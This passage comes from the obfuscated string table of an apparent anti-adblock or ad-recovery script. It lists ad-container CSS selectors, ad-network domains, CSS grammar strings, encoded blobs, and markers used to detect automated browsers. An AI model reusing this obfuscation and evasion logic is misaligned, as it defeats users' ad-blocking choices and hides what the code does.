x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','brainlyads.com','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','padStart','postrelease.com','players','memoryLimitThreshold','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<percentage>','createAuctionNonce','electron','adkernel.com','HTMLElement_title','rfihub.com','[full-width|proportional-width]','HEAD','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','BatteryManager','lookupTypeNonSC','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|auto|textfield|menulist-button|<compat-auto>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','option\x20maxAge\x20is\x20invalid','normal|reverse|alternate|alternate-reverse','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','no\x20purpose\x201\x20consent','stack','getGPPData','resource','Apple','stackadapt.com','googletag','ad_','mustIncludeStrings','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Document_getElementsByTagName','EOF-token','resolve','top','performance','gstatic.com','compareByOriginalPositionsNoSource','/recaptcha/api2/aframe','iterations','element\x20out\x20of\x20viewable\x20window','freestar','toArray','<keyframe-block>+','closed','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','applyTo','compareByGeneratedPositionsDeflatedNoLine','[above|below|right|left]?\x20<length>?\x20<image>?','main_richload','normal|text|emoji|unicode','closest','trackad.cz','memory','<transition-behavior-value>#','responseURL','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','Element_getElementsByClassName','invalid\x20protect-id\x20key:\x20','appendScriptElementAsync','display\x20none\x20excluding\x20pro','https://s.html-load.com','/cdn/adx/open/integration.html','ZGdnbg==','end','consentmanager.net','safeframe.googlesyndication.com','teads','dyv1bugovvq1g.cloudfront.net','flux-cdn.com','isActive','<\x27margin-block-start\x27>','flow|flow-root|table|flex|grid|ruby','bored_panda_events','DocumentFragment','CSSStyleSheet_replaceSync','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','as_apply','connectad.io','hotjar.com','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','escape','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','errArgs','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','head','scaleY(\x20[<number>|<percentage>]\x20)','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','label','onParseError','northantstelegraph.co.uk','admanmedia.com','prependList','iframe[name=\x22','hasFocus','content|<\x27width\x27>','rawMessage','prepend','omnitagjs.com','admz','adroll.com','<time>|<percentage>','cachedAt','window.top.confiant.services().onASTAdLoad','DocumentFragment_getElementById','www.whatcar.com','gigacalculator.com','HTMLFormElement','gpt-','gpt-adingo','wpsstaticieplsg.b-cdn.net','window.Notification\x20is\x20undefined','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','s.amazon-adsystem.com','Generator\x20is\x20already\x20executing.','forEachToken','cache_is_blocking_acceptable_ads','script-src','inventory_id','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<single-animation-composition>#','event_sample_ratio','createElement','createItem','window.parent._df.t','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[contain|none|auto]{1,2}','ownerNode','none|discard-before||discard-after||discard-inner','xg4ken.com','as_debug','data-src','pathname','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','HTMLMetaElement_content','[auto|<length-percentage>]{1,4}','[object\x20Reflect]','<xyz-space>\x20[<number>|<percentage>|none]{3}','microad.jp','writeln','<counter-style-name>','isPropagationStopped','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','ndtvprofit.com','mediatradecraft.com','fo2nsdf','PerformanceEntry','\x0a--','reserved1Output','writable','Text','auto|<color>',';\x20Domain=','nowrap|wrap|wrap-reverse','svmin',';\x20Secure','string','TypeSelector','IFrame','hadronid.net','cookieless-data.com','auto|always|avoid|left|right|recto|verso','\x5c$&','Destroying\x20blocked\x20slots\x20:\x20','[none|<dashed-ident>]#','Generic','Keyword','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','<length-percentage>|closest-side|farthest-side','<length>{1,4}','enabled','columns','auto|none|text|all','content-box|padding-box|border-box|fill-box|stroke-box|view-box','?version=','random','-->','ads-twitter.com','reset','DocumentFragment_querySelectorAll','key','geniee-prebid','auto|sRGB|linearRGB','Script','SyntaxError','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<color>','clamp(\x20<calc-sum>#{3}\x20)','pbjsList','gpt_limited','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','beforeunload','indiatimes.com','filter,\x20pointer-events','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','base','<feature-value-block>+','as-tester-handler-added','ADS_FRAME','orbidder.otto.de','/analytics?host=','https://tlx.3lift.com/header/auction','OWptYW53eXF4MHM1NHp1dG82aA==','AtruleDescriptor','MatchOnce','brandmetrics.com','https://securepubads.g.doubleclick.net/gampad/ads','[object\x20Intl]','x:\x20','releaseEvents','last_processed_rules_count','userLanguage','firefox','__as_rej','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','https://fb.content-loader.com','doctype','matches','tpc.googlesyndication.com','anonymous','scribens.fr','\x0a\x20\x20syntax:\x20','cesoirtv.com','firstCharOffset','Element_tagName','<grid-line>','onmousedown','/cgi-bin/PelicanC.dll','rhombusads.com','contentsfeed.com','HTMLLinkElement_rel','.setTargetingForGPTAsync','\x20is\x20blocked.','minutemedia-prebid.com','[<box>|border|padding|content]#','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','blur(\x20<length>\x20)','auto|none|enabled|disabled','https://consent.sunderlandecho.com','slot','ghi','insertList','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','stylesheetUrlsToLoadBeforeHooking','infinityfree.com','AtrulePrelude','<angle>','/negotiate/script-set-value','HTMLImageElement','event_type','isFirefox','No\x20element\x20indexed\x20by\x20','script_block_check','unhandled\x20exception','adv-space','normal|<number>|<length>|<percentage>','args','tokenEnd','https://securepubads.g.doubleclick.net/tag/js/gpt.js','redirect','appiersig.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','add','exec','isVisibleContent','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','adfarm1.adition.com','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','ancestorOrigins','a.teads.tv','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','blob:','advertisement','[-token','adsbygoogle','comma-token','none|[<shape-box>||<basic-shape>]|<image>','CDO','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','nextNonWsCode','scrollTo','MessageEvent_source','__webdriver_unwrapped','requestNonPersonalizedAds','consentframework.com','ds.uncn.jp','left|right|none|inline-start|inline-end','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','https://imasdk.googleapis.com','url','creativeId','[diagonal-fractions|stacked-fractions]','none|forwards|backwards|both','preventDefault',';\x20Partitioned','adsinteractive.com','application/json','<track-size>+','<media-in-parens>\x20[or\x20<media-in-parens>]+','sqrt(\x20<calc-sum>\x20)','usedJSHeapSize','value','addType_','<frequency>|<percentage>','parentNode','geb','mgid.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','advertiserId','phantomas','mask','Element_setAttributeNS','dogdrip.net','api.assertcom.de','powerad.ai','is_admiral_active','meta[name=\x22as-tester-handler-added\x22]','edinburghnews.scotsman.com','self','PerformanceResourceTiming_transferSize','deg','cancelIdleCallback','idSubstring','opt/','parseString','cmVzZXJ2ZWQx','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','keepalive','visible|hidden','Analytics.event(','Selector\x20is\x20expected','<grid-line>\x20[/\x20<grid-line>]?','HTMLAnchorElement_search','var(','reason','<number-percentage>{1,4}&&fill?','<generic>','optable.co','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','privacymanager.io','original','getLocationRange','yieldlove.com','<\x27min-block-size\x27>','blocked_script_cache','$cdc_asdjflasutopfhvcZLmcf','bricks-co.com','gpt-vuukle','shift','Document_URL','Element','PerformanceEntry_name','Function.prototype.bind\x20is\x20undefined','none|<length>','normal|<feature-tag-value>#','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','getContext','matchType','normal|light|dark|<palette-identifier>','resolvedOptions','<\x27margin-inline-end\x27>','output','crwdcntrl.net','<\x27border-width\x27>','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','normal|auto|<position>','getArg','Type','https://hb.minutemedia-prebid.com/hb-mm-multi','fxios/','sign(\x20<calc-sum>\x20)','manchesterworld.uk','auto|<integer>','\x22inventories\x22','innovid.com','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','aborted','supplierId','indexww.com','3lift.com','agkn.com','defineSlot','getSlotElementId','Terminate\x20-\x20non-auto-recovery','auto|<integer>{1,3}','SelectorList','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','`\x20should\x20contain\x20a\x20prelude','headers','eatIdent','_map','c.appier.net','<media-not>|<media-and>|<media-in-parens>','getServices','webkitMediaStream','positions','text-ads','`\x20has\x20no\x20known\x20descriptors','VENDOR','unshift','openxcdn.net','supports','auto|<time>','ports','\x20|\x20','integrity','isUnregistered','<shape>|auto','httpOnly','dvmin','_asClickListeners','Comment','r2b2.cz','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','programme.tv','as-revalidator','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','cmpChar','brightness(\x20<number-percentage>\x20)','adngin-','generated','scripts','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','as_window_id','<single-animation-iteration-count>#','<\x27justify-self\x27>|anchor-center','<length-percentage>&&hanging?&&each-line?','luminance|alpha','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspectiv